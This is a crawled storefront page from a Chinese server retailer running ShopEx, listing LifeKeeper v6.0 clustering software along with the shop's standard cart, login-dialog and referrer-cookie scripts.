

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.serverwz.com/?gallery--b,10-index.html
body_size: 10813
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title> 温州服务器销售网</title> <meta name="keywords" content=''> <meta name="description" content='温州服务器销售网(http://www.serverwz.com)温州专业服务器销售平台,专注于温州IBM服务器平台与存储产品的销售与服务,为科学研究与商业应用提供最优性价服务器。'> <meta name="generator" content="ShopEx 4.8.5" />  <link rel="icon" href="favicon.ico" type="image/x-icon" /> <link rel="bookmark" href="favicon.ico" type="image/x-icon" /> <link rel="stylesheet" href="statics/style.css" type="text/css" /> <script type="text/javascript">
var Shop = {"set":{"path":"\/","buytarget":"2","dragcart":null,"refer_timeout":15},"url":{"addcart":"http:\/\/www.serverwz.com\/?cart-ajaxadd.html","shipping":"http:\/\/www.serverwz.com\/?cart-shipping.html","payment":"http:\/\/www.serverwz.com\/?cart-payment.html","total":"http:\/\/www.serverwz.com\/?cart-total.html","viewcart":"http:\/\/www.serverwz.com\/?cart-view.html","ordertotal":"http:\/\/www.serverwz.com\/?cart-total.html","applycoupon":"http:\/\/www.serverwz.com\/?cart-applycoupon.html","diff":"http:\/\/www.serverwz.com\/?product-diff.html"}};
</script> <script type="text/javascript" src="statics/script/tools.js"></script> <script type="text/javascript" src="statics/script/goodscupcake.js"></script> <script type="text/javascript">

window.addEvent('domready',function(){
			var ReferObj =new Object();
			$extend(ReferObj,{
				serverTime:1769417931,
				init:function(){				
        			var FIRST_REFER=Cookie.get('S[FIRST_REFER]');
					var NOW_REFER=Cookie.get('S[NOW_REFER]');				
					var nowDate=this.time=this.serverTime*1000;						
					if(!window.location.href.test('#r-')&&!document.referrer||document.referrer.test(document.domain))return;				
					if(window.location.href.test('#r-'))Cookie.dispose('S[N]');	
					if(!FIRST_REFER){
						if(NOW_REFER){
							this.writeCookie('S[FIRST_REFER]',NOW_REFER,this.getTimeOut(JSON.decode(NOW_REFER).DATE));
						}else{						
							this.setRefer('S[FIRST_REFER]',Shop.set.refer_timeout);
						}
					}
					this.setRefer('S[NOW_REFER]',Shop.set.refer_timeout);
					this.createGUID();
				},
				getUid:function(){
					var lf=window.location.href,pos=lf.indexOf('#r-');
					return pos!=-1?lf.substr(pos+4):'';	
				},
				getRefer:function(){
					return document.referrer?document.referrer:'';
				},
				setRefer:function(referName,timeout){
					var uid=this.getUid(),referrer=this.getRefer();
					var data={'ID':uid,'REFER':referrer,'DATE':this.time};
					if('S[NOW_REFER]'==referName){		
						var refer=JSON.decode(Cookie.get('S[FIRST_REFER]'));	
						if(uid!=''&&refer&&refer.ID==''){						
							var fdata={'ID':uid,'REFER':refer.REFER,'DATE':refer.DATE};
							this.writeCookie('S[FIRST_REFER]',JSON.encode(fdata),this.getTimeOut(refer.DATE));							
						}else if(uid==''){					
							$extend(data,{'ID':refer.ID});
						}	
					}	
					Cookie.set(referName,JSON.encode(data),{duration:(Shop.set.refer_timeout||15)});
				},				
				getTimeOut:function(nowDate){			
				    var timeout=nowDate+Shop.set.refer_timeout*24*3600*1000;
					var date=new Date(timeout);
					return date;
		 		},
				writeCookie:function(key,value,timeout){
					document.cookie=key+ '=' + value+'; expires=' + timeout.toGMTString();	
				},
				createGUID:function(){
					var GUID = (function(){
						var S4=function(){
							return (((1+Math.random())*0x10000)|0).toString(16).substring(1);
						};
						return (S4()+S4()+"-"+S4()+"-"+S4()+"-"+S4()+"-"+S4()+S4()+S4()).toUpperCase();
					})();
					Cookie.set('S[N]',GUID,{duration:3650});
				}
			});
			ReferObj.init();
});
    

  
</script>   <link rel="stylesheet" type="text/css" href="http://www.serverwz.com/themes/zqzy/images/css.css" /> </head> <body> <div id="Top"> <div class="TopWrap"> <div id="Logo"><a href="./"><img src="http://www.serverwz.com/images/default/20100831/426d0eea07a198df.gif" border="0"/></a></div> <div id="TopLinks"></div> <div id="Menu"> <div class="menus"> <a href="http://www.serverwz.com/?" class="menuone">首页</a> <a href="http://www.serverwz.com/?member.html" class="menutwo">会员中心</a><a href="http://www.serverwz.com/?gift-showList.html" class="menuthree"><b>gift</b>兑换赠品</a> <span class="menutwor"> </span> </div> <div class="links"> <!--<a href="http://www.serverwz.com/?brand-showList.html">品牌专区</a>|<a href="http://www.serverwz.com/?package.html">捆绑促销</a>|<a href="http://www.serverwz.com/?message.html">客户留言</a>|<a href="http://www.serverwz.com/?page-helpcenter.html">帮助中心</a>--><ul class="MenuList">  <li><a  href="http://www.serverwz.com/?artlist-110.html">新闻资讯</a></li>  <li><a  href="http://www.serverwz.com/?brand-showList.html">品牌专区</a></li>  <li><a  href="http://www.serverwz.com/?artlist-111.html">方案中心</a></li>  <li><a  href="http://www.serverwz.com/?artlist-108.html">技术支持库</a></li>  <li><a  href="http://www.serverwz.com/?artlist-112.html">最新案例</a></li>  <li><a  href="http://www.serverwz.com/?message.html">客户留言</a></li>  <li><a  href="http://www.serverwz.com/?page-contact.html">联系我们</a></li>  </ul> <script>
if($('widgets_3265_showMore')){
	$('widgets_3265_showMore').setOpacity(.8);
}
</script>  </div> <div class="clear"></div> </div> </div> </div> <div id="SearchWrap"><div class="htlinks"><div class="TreeList">  </div></div><form action="http://www.serverwz.com/?search-result.html" method="post" class="SearchBar"> <table cellpadding="0" cellspacing="0"> <tr> <td class="search_label"> <span>关键字：</span> <input name="name[]" size="10" class="inputstyle keywords" value="" /> </td>  <td><input type="submit" value="搜索" class="btn_search" onfocus='this.blur();'/> </td> <td><a href="http://www.serverwz.com/?search.html" class="btn_advsearch">高级搜索</a> </td> </tr> </table> </form> </div> <div id="InfoBar">欢迎光临，这里有我们精心为您推荐的商品，祝您在这里购物愉快。&nbsp;&nbsp;&nbsp;&nbsp;<span id="foobar_widgets_3268" style="position: relative;"> 您好,<span id="uname_widgets_3268"></span>&nbsp;  <span id="loginBar_widgets_3268">  <a href="http://www.serverwz.com/?passport-login.html">[请登录]</a>&nbsp;&nbsp;  <a href="http://www.serverwz.com/?passport-signup.html">[免费注册]</a> </span>  &nbsp; <a href="http://www.serverwz.com/?cart.html" target="_blank" class="cart-container"> <span class="inlineblock CartIco">购物车</span> [<span id="Cart_widgets_3268" class="cart-number">0</span>] <img src="statics/transparent.gif" style="width:11px;height:11px;background-image:url(statics/bundle.gif);background-repeat:no-repeat;background-position:0 -0px;" /> </a>  </span>  <script>
/*
*foobar update:2009-9-8 13:46:55
*@author litie[aita]shopex.cn
*-----------------*/
window.addEvent('domready',function(){
       var barId ="widgets_3268";
       var bar = $('foobar_'+barId);

       var barOptions = {
           MID:Cookie.get('S[MEMBER]'),
           uname:Cookie.get('S[UNAME]'),
           coin:[{"cur_name":"\u4eba\u6c11\u5e01","cur_code":"CNY","cur_sign":"","cur_rate":"1.0000","def_cur":"true","disabled":"false"}],
           curCoin:Cookie.get('S[CUR]'),
           cartViewURl:'http://www.serverwz.com/?cart-view.html',
           stick:false       };
       if(barOptions.MID){$('uname_'+barId).setText(barOptions.uname);}
       /*if(barOptions.MID){
          $('loginBar_'+barId).hide();
         $('memberBar_'+barId).show();
          $('uname_'+barId).setText(barOptions.uname);
       }else{
          $('loginBar_'+barId).setStyle('visibility','visible');
       }*/

       if(coinBar=$('Cur_sel_'+barId)){
             
           var coinMenu = new Element('div',{'class':'coinmenu fmenu','styles':{'display':'none'}}).inject(document.body);
    
           barOptions.coin.each(function(item){
                
                if(item['cur_code']==barOptions['curCoin']){
                   coinBar.getElement('strong').set('text',[item.cur_sign,item.cur_name].join(''));
                }
                coinMenu.adopt(new Element('div',{'class':'item',text:[item.cur_sign,item.cur_name].join(''),events:{
                      
                      click:function(){
                          Cookie.set('S[CUR]',item.cur_code);
                          window.location.href=window.location.href;
                      }
                
                }}));
           });
           
            coinBar.addEvents({
                'mouseenter':function(){
                   coinMenu.setStyles({
                      top:coinBar.getPosition().y+coinBar.getSize().y,
                      left:coinBar.getPosition().x,
                      display:'block',
                      visibility:'visible'
                   });
                }
            });
            new QMenu(coinBar,coinMenu);
            
       }
       
       if(cartCountBar = $('Cart_'+barId)){
         cartCountBar.setText(Cookie.get('S[CART_COUNT]')?Cookie.get('S[CART_COUNT]'):0);
            var cartViewMenu =  new Element('div',{'class':'cartviewmenu fmenu','styles':{'display':'none'}}).inject(document.body);
            cartCountBar.addEvents({
                 'mouseenter':function(){
                   cartViewMenu.setStyles({
                      top:bar.getPosition().y+bar.getSize().y,
                      left:bar.getPosition().x,
                      width:bar.getSize().x,
                      display:'block',
                      visibility:'visible'
                   }).set('html','<div class="note">正在加载购物车信息...</div>');
                    this.retrieve('request',{cancel:$empty}).cancel();
                    this.store('request',new Request.HTML({update:cartViewMenu}).get(barOptions.cartViewURl));
                }
            });
             new QMenu(cartCountBar,cartViewMenu);
            
      }

});
</script></div> <div align="center"> <table width="950" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="left"><div style="width:750px;"><div class="span-19 pageMain"> <div class="clear"></div> <div class="GoodsSearchWrap"> <form method="post" action="http://www.serverwz.com/?search-result.html" id='selector-form'> <input type="hidden" name="filter" value="b%2C10" />  <div class="GoodsSelector division boxGray">  <div class="division" id="selector_contents"> <table width="100%">  </table> </div>  </div>  </form> <script type='text/javascript'>
      var fixEmpeyPanel = (function(el){
         el.setStyle('display',el.get('text').clean().trim()?'block':'none');
         return arguments.callee; 
      })($('selector-form'));
         
         if($('selector-form').style.display!='none'){
            $$('#selector-form .division').each(fixEmpeyPanel);
         }
      </script>  <div class="search_total">总共找到<font color='red'>1</font>个商品</div>  <div class="title" id='gallerybar'> <table width="100%" cellpadding=0 cellspacing=0> <tbody> <tr> <td>  </td>  <td> <div class="listmode">  <span class="list_index current">图文列表</span>  <a href="http://www.serverwz.com/?gallery--b%2C10-0--1--grid.html" title="橱窗"><span class="list_grid">橱窗</span></a>  <a href="http://www.serverwz.com/?gallery--b%2C10-0--1--text.html" title="文字"><span class="list_text">文字</span></a>  </div> </td>  <td> <div class="listorder">  <a class="list_asc" href="http://www.serverwz.com/?gallery--b%2C10-4--1--index.html"><i>价格</i></a> <a class="list_desc" href="http://www.serverwz.com/?gallery--b%2C10-8--1--index.html"><i>销量</i></a> <a class="list_desc" href="http://www.serverwz.com/?gallery--b%2C10-6--1--index.html"><i>人气</i></a>  </div> </td> <td> <div class='filtmode'> <label>排序方式:</label> <select onchange="if(this.value!='_')window.location=this.value"> <optgroup label="排序">  <option value="http://www.serverwz.com/?gallery--b%2C10-0--1--index.html" class="selected" selected="selected">默认 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-1--1--index.html">按发布时间 新->旧 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-2--1--index.html">按发布时间 旧->新 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-3--1--index.html">按价格 从高到低 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-4--1--index.html">按价格 从低到高 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-5--1--index.html">访问周次数 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-6--1--index.html">总访问次数 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-7--1--index.html">周购买次数 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-8--1--index.html">总购买次数 </option>  <option value="http://www.serverwz.com/?gallery--b%2C10-9--1--index.html">评论次数 </option>  </optgroup> </select> </div> </td> <tr> </tbody> </table> </div> <div class="ItemsWarp clearfix">  <div class="items-list " product="80" id="pdt-80"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://www.serverwz.com/?product-80.html"> <img src="http://www.serverwz.com/images/goods/20100911/ca68b6e631953a60.gif" alt="LifeKeeper v6.0"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://www.serverwz.com/?product-80.html" title="LifeKeeper v6.0" class="entry-title" target="_blank">LifeKeeper v6.0</a></h6> 美国SteelEye公司的LifeKeeper　是一种支持多种软（WindowNT,　Windows2000,　多种Linux等）、硬件平台的高性能容错软件，最多可支持16台服务器集群。Lifekeeper软件源于美国NCR公司及著名的AT&T贝尔实验室 </td> <td class="price_button" width="250"> <ul> <li><span class="price1">20000.00</span><span class="mktprice1">市场价: 35000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：15000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://www.serverwz.com/?cart-80-addGoodsToCart.html" type="g" buy="80" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="LifeKeeper v6.0" class="star-off"><a  href="http://www.serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="LifeKeeper v6.0" href="http://www.serverwz.com/?product-80.html" pic='http://www.serverwz.com/images/goods/20100911/8dad45b0185973b5.gif' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'80',gname:'LifeKeeper v6.0',gtype:'7'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  </div>  </div> <script>
window.addEvent('domready', function(){
try{
/*关键字高亮*/
(function(replace_str){
    var replace=replace_str.split("+");
    if(replace.length){
      $ES('.entry-title').each(function(r){
        for(i=0;i<replace.length;i++){
          if(replace[i]){
            var reg=new RegExp("("+replace[i].escapeRegExp()+")","gi");
            r.setText(r.get('text').replace(reg,function(){            
              return "{0}"+arguments[1]+"{1}";
            }));
          }
        }
        r.set('html',r.get('text').format("<font color=red>","</font>"));
      });
    }
  })('');
}catch(e){}
if(window.ie6)return;
var gallerybar = $('gallerybar');
var gallerybarSize = gallerybar.getSize();
var gallerybarPos  = gallerybar.getPosition();
var fixedStart = gallerybarSize.y+gallerybarPos.y;

var fixGalleryBar = function(){
    if(fixedStart<this.getScrollTop()){
         gallerybar.addClass('fixed').setStyles({'width':gallerybarSize.x});
    }else{
         gallerybar.removeClass('fixed').setStyles({'width':'auto'});
    }
};

window.addEvents({
   'resize':fixGalleryBar,
   'scroll':fixGalleryBar
});
    

});



</script> </div></div></td> <td width="10"></td> <td align="left"> <div class="span-5 pageSide">  </div> <div class="left_bg" align="center"> <div class="lef_hui"> <div class="footLinks pushdown-2">  </div> </div> <div class="lef_bg_01"> </div> <div class="footLinks pushdown-2">  </div> <div class="lef_bg_01"> </div> <div class="footLinks pushdown-2">  </div> <div class="footLinks pushdown-2">  </div> <div class="left_bk "></div> </div> </td> </tr> </table> </div> <div id="Foot"> <div id="FootMenu"> <div class="border6 " id="footshopping"> <h3>购物指南</h3> <div class="border-body"><div class="TreeList">  <div class="cat2"><a href="http://www.serverwz.com/?page-notice.html" >顾客必读</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-memberrank.html" >会员等级折扣</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-orderstatus.html" >订单的几种状态</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-scoreplan.html" >积分奖励计划</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-returngood.html" >商品退货保障</a></div> </div></div> </div><div class="border6 " id="footqa"> <h3>新手上路</h3> <div class="border-body"><div class="TreeList">  <div class="cat2"><a href="http://www.serverwz.com/?page-nonmember.html" >非会员购物通道</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-service.html" >体贴的售后服务</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-terms.html" >网站使用条款</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-disclaimer.html" >网站免责声明</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-process.html" >简单的购物流程</a></div> </div></div> </div><div class="border6 " id="foothelp"> <h3>支付/配送</h3> <div class="border-body"><div class="TreeList">  <div class="cat2"><a href="http://www.serverwz.com/?page-payment.html" >支付方式</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-shipping.html" >配送方式</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-orderinfo.html" >订单何时出库？</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-onlinepayment.html" >网上支付小贴士</a></div> <div class="cat2"><a href="http://www.serverwz.com/?page-shippinginfo.html" >关于送货和验货</a></div> </div></div> </div> <div class="clear"></div> </div> <div id="FootLinks"><div class="TreeList">  <div class="cat1"><a href="http://www.serverwz.com/?page-jobs.html" >招聘信息</a></div> <div class="cat1"><a href="http://www.serverwz.com/?page-business.html" >业务合作</a></div> <div class="cat1"><a href="http://www.serverwz.com/?sitemaps-view.html" >站点地图</a></div> <div class="cat1"><a href="http://www.serverwz.com/?page-about.html" >关于我们</a></div> <div class="cat1"><a href="http://www.serverwz.com/?artlist-107.html" >商店公告</a></div> </div></div> <div id="Copyright"></div> <img src="index.php?cron=gallery%3Aindex&p=" width="1" height="1" border="none" /> <div id='template-modal' style='display:none;'> <div class='dialog'> <div class='dialog-title'> <div class='title span-auto'>{title}</div> <div class='dialog-close-btn' >X</div> <div style="clear:both"></div> </div> <div class='dialog-content'> {content} </div> </div> </div>  <script>
/*
快速 注册登陆 
@author litie[aita]shopex.cn
  [c] shopex.cn  
*/
  
   window.addEvent('domready',function(){
         var curLH = location.href;
        
         if(["-?login\.html","-?signup\.html","-?loginBuy\.html"].some(function(r){
                return curLH.test(new RegExp(r));
            })){return false;}
         var MiniPassport = new Object();
         var miniPassportDialog = new Element('div',{'class':'dialog mini-passport-dialog','id':'dialog1'}).set('html',$E('#template-modal .dialog').get('html').substitute({
                      title:'登录',
                      content:''
                  })).setStyles({
                      display:'none',
                      width:0,
                      height:'auto'
                  }).adopt(new Element('iframe',{src:'javascript:void(0);',styles:{position:'absolute',
                                                                                       zIndex:-1,
                                                                                       border:'none',
                                                                                       top:0,
                                                                                       left:0,
                                                                                       'filter':'alpha(opacity=0)'
                                                                                       },width:'100%',height:'100%'})).inject(document.body);
  
         var mpdSize = {
              loginBuy:{width:570},
              signup:{width:600,height:'auto'},
              login:{width:430,height:300},
              chain:{width:450}              
         };
        
         $extend(MiniPassport,{
              
               show:function(from,options){
                
                  var handle = this.handle = from;
                  
                  options = this.options = options ||{};
                 
                var remoteURL = options.remoteURL||(handle?handle.get('href'):false);
            
                var act ="login";
                  
                     act = remoteURL.match(/-([^-]*?)\.html/)[1];
                  
                  
               
                  
                  if(miniPassportDialog.style.display=='none'){
                        var _styles  = {display:'block'};
                      
                        miniPassportDialog.setStyles(_styles);
                  }
                  miniPassportDialog.getElement('.dialog-content').empty();
                
                
                  var fxValue  = mpdSize[act];
                  fxValue.opacity = 1;            
                  miniPassportDialog.setStyles(fxValue).amongTo(window);
        
                
                             
               // if(window.ie6) remoteURL=(remoteURL.substring(0,4)=='http')?remoteURL:remoteURL;

                  $pick(this.request,{cancel:$empty}).cancel();
                      this.request = new Request.HTML({update:miniPassportDialog.getElement('.dialog-content').set('html','&nbsp;&nbsp;正在加载...'),onComplete:function(){
                            MiniPassport.onload.call(MiniPassport);
                      }}).get(remoteURL,$H({mini_passport:1}));
                
                  
               },
               hide:function(chain){
                  
                  miniPassportDialog.getElement('.dialog-content').empty();
                
                       miniPassportDialog.hide();
                       if($type(chain)=='function'){chain.call(this)}
                       miniPassportDialog.eliminate('chain');
                       miniPassportDialog.eliminate('margedata');
                      
               },
               onload:function(){
                   
                   var dialogForm = miniPassportDialog.getElement('form');
                   
                   miniPassportDialog.retrieve('margedata',[]).each(function(item){
                               item.t =  item.t||'hidden';
                              
                               new Element('input',{type:item.t,name:item.n,value:item.v}).inject(dialogForm);
                       });
                    
                       
                   dialogForm.addEvent('submit',function(e){
                       
                       e.stop();
                       var form = this;
                       if(!MiniPassport.checkForm.call(MiniPassport))return MessageBox.error('请完善必填信息!');

                       
                       new Request({
                        method:form.get('method'),
                        url:form.get('action'),
                        onRequest:function(){
                         
                           form.getElement('input[type=submit]').set({disabled:true,styles:{opacity:.4}});
                       
                       },onComplete:function(re){
                          
                       
                              form.getElement('input[type=submit]').set({disabled:false,styles:{opacity:1}});
                              var _re = [];
                              re.replace(/\\?\{([^{}]+)\}/g, function(match){
                                        if (match.charAt(0) == '\\') return _re.push(JSON.decode(match.slice(1)));
                                        _re.push(JSON.decode(match));
                              });
                              var errormsg = [];
                              var plugin_url;
                              _re.each(function(item){
                               
                                  if(item.status =='failed'){
                                      errormsg.push(item.msg);
                                  }
                                  if(item.status =='plugin_passport'){
                                      plugin_url = item.url;
                                  }
                              });
                        
                                
                              if(errormsg.length)return MessageBox.error(errormsg.join('<br/>'));
							 
                              if(plugin_url){
                                  MiniPassport.hide.call(MiniPassport,$pick(miniPassportDialog.retrieve('chain'),function(){
                                       MessageBox.success('正在转向...');
                                       
                                       location.href = plugin_url;

                                  
                                  }));
                              }else{
                                  MiniPassport.hide.call(MiniPassport,$pick(miniPassportDialog.retrieve('chain'),function(){
                                       
                                       MessageBox.success('用户登录成功,正在转向...');
                                       location.reload();
                                  
                                  }));
                              }
                       
                       }}).send(form);
                   
                   });
                   miniPassportDialog.getElement('.close').addEvent('click',this.hide.bind(this));
                   
                   miniPassportDialog.amongTo(window);
                  
               
               },
               checkForm:function(){
                    var inputs = miniPassportDialog.getFormElements();
                    var ignoreIpts = $$(miniPassportDialog.getElements('form input[type=hidden]'),miniPassportDialog.getElements('form input[type=submit]'));
                    ignoreIpts.each(inputs.erase.bind(inputs));
                    
                    if(inputs.some(function(ipt){
                        if(ipt.value.trim()==''){
                        
                           ipt.focus();
                          return true;
                        }
                        
                    })){
                    
                       return false;
                    }
                    return true;
               
               }
               
         });
   
     
     /*统一拦截*/
     $(document.body).addEvent('click',function(e){
     
            if(Cookie.get('S[MEMBER]'))return true;
            
            var tgt = $(e.target);
       
            if(!tgt.match('a'))tgt = tgt.getParent('a');
            
            if((!tgt)||!tgt.match('a'))return;
            
            if(tgt.href.test(/-?login\.html/)||tgt.href.test(/-?signup\.html/)){
                e.stop();
                return MiniPassport.show(tgt);
                 
            }
            if(tgt.href.test(/\/[\?]?member/i)){
              e.stop();   
              MiniPassport.show(tgt,{remoteURL:'http://www.serverwz.com/?passport-login.html'});
              miniPassportDialog.store('chain',function(){
                    
                    MessageBox.success('会员认证成功,正在进入...');
                    location.href= 'http://www.serverwz.com/?member.html';
              
              });              
            }
     });
     
     
     
     /*checkout*/
     $$('form[action$=checkout.html]').addEvent('submit',function(e){
            if(Cookie.get('S[MEMBER]'))return this.submit();
            e.stop();
            var form = this;
            MiniPassport.show(this,{remoteURL:'http://www.serverwz.com/?cart-loginBuy.html'});
            if(this.get('extra') == 'cart'){
                miniPassportDialog.store('margedata',[{t:'hidden',n:'regType',v:'buy'}]);
            }
            miniPassportDialog.store('chain',function(){
                    MessageBox.success('正在转入...');
                    form.submit();
            });        
     });
   
   });
</script>  <style id="thridpartystyle"> .thridpartyicon { background:url(statics/icons/thridparty0.gif) no-repeat left center; height:30px; line-height:30px; text-indent:35px;} #accountlogin { width:180px; border:2px solid #badbf2; position:absolute; background:#fff; padding:5px;} #accountlogin h5 { border-bottom:1px solid #e2e2e2; margin:0px 5px 10px 5px;padding:0; height:22px; line-height:22px; color:#333333; font-weight:normal;} #accountlogin .logoimg { float:left; margin-left:5px;} #accountlogin .logoimg span img { margin:6px 3px 0 3px; } #accountlogin .more { text-align:right; float:right;} #accountlogin .more a { text-decoration:underline;} .trustlogos li{ display:inline; padding:2px;} .btn-trustlogin {background:url(statics/btn-trustlogin.gif); width:87px; height:30px; margin-bottom:35px;} .trustdialog .dialog-content { padding:0px; height:320px;} .RegisterWrap {} .RegisterWrap h4 { height:30px; line-height:30px;} .RegisterWrap .more { height:30px; line-height:30px; text-align:right; font-size:14px; color:#333333;} .RegisterWrap .more a { text-decoration:underline;} .RegisterWrap .form { } .RegisterWrap #formlogin,.RegisterWrap #formthridlogin { height:160px; border:1px solid #CCCCCC; margin:10px 0; padding:15px;} .RegisterWrap .customMessages { height:40px;} .dialog-title { margin:0 5px;} .dialog-title .title { padding:10px 0 2px 10px;} .dialog-title .dialog-close-btn {font-family:Arial Black;color:#fff;background:#FF9955;border:1px #FA6400 solid;font-size:14px;cursor:pointer; width:21px; margin-top:5px; text-align:center;} .dialog-title .dialog-close-btn:hover {background:#ff6655;border-color:#ff6655;} </style> <script>
$('thridpartystyle').inject(document.head);
</script> <div class="themefoot"><p class="themefootText textcenter" align="center">&nbsp;&nbsp; 
<img src="http://www.serverwz.com/images//20100927/a6fe2ad27e66c7d1.gif"> 
<img src="http://www.serverwz.com/images//20100927/5e2d3bae967de429.gif"> 
<img src="http://www.serverwz.com/images//20100927/e1a065dc1334a4df.jpg"> 
<img src="http://www.serverwz.com/images//20100927/0857bd71bc5df347.gif"><span style="FONT-SIZE: 9pt" lang="EN-US"> </span></p>
 <p style="TEXT-ALIGN: center; text-indent: 11.25pt; margin: 0cm 0cm 0pt" class="MsoNormal" align="center"><font face="arial"><span style="FONT-SIZE: 9pt" lang="EN-US">CopyRight&nbsp; <a href="http://www.serverwz.com/"><font color="#000000">www.serverwz.com</font></a> All&nbsp; right Reserved&nbsp;&nbsp; </span><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">版权所有：温州服务器销售网</span></font> </p>
 <p style="TEXT-ALIGN: center; text-indent: 11.25pt; margin: 0cm 0cm 0pt" class="MsoNormal" align="center"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt"><font face="arial">服务器购买请加 QQ: </font></span><span style="FONT-SIZE: 9pt" lang="EN-US"><a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=983557&amp;Site=%E6%B8%A9%E5%B7%9E%E6%9C%8D%E5%8A%A1%E5%99%A8%E9%94%80%E5%94%AE%E7%BD%91&amp;Menu=yes" target="blank"><font color="#0080ff" face="arial">983557</font></a><font face="arial">&nbsp;&nbsp; &nbsp;</font></span><font face="arial"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">服务器产品咨询请访问网站&nbsp; </span></font><font face="arial"><span style="FONT-SIZE: 9pt" lang="EN-US"></span></font><font color="#000000" face="arial"><a href="http://www.serverwz.com/">www.serverwz.com</a></font><font face="arial"></font><font face="arial"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">&nbsp;</span><span style="FONT-SIZE: 9pt" lang="EN-US"><a href="http://www.serverwz.com/"><font color="#0080ff"></font></a><font color="#0080ff">&nbsp;&nbsp;&nbsp;</font></span></font></p>
